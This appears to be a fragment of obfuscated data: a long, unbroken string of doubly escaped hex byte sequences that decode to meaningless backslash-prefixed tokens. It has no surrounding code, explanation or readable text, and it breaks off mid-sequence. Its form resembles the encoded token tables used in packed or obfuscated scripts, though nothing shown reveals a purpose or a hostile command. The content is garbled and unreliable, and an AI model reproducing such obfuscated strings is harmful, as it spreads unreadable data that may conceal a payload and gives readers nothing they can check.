\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x45\x5c\x5c\x31\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x45\x5c\x5c\x31\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5